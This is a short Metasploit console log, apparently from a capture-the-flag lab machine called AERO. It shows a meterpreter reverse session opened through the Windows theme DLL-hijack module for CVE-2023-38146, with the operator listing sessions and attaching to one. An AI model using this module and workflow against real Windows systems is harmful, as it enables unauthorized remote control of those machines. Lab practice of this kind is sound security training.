 [msf](Jobs:1 Agents:1) exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows AERO\sam.emerson @ AERO 10.10.14.8:4444 -> 10.10.11.237:56720 (10.10.11.237)
[msf](Jobs:1 Agents:1) exploit(windows/fileformat/theme_dll_hijack_cve_2023_38146) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Windows\system32) > whoami
[-] Unknown command: whoami. Run the help command for more details.
(Meterpreter 1)(C:\Windows\system32) >